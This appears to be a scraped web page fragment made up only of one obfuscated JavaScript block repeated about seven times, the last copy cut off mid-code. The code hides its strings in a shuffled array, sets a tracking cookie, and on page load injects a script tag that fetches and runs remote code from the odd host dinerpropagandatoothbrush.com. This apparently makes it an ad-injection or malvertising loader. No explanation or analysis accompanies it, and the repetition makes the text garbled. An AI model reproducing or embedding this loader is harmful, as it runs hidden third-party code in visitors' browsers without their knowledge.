(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return 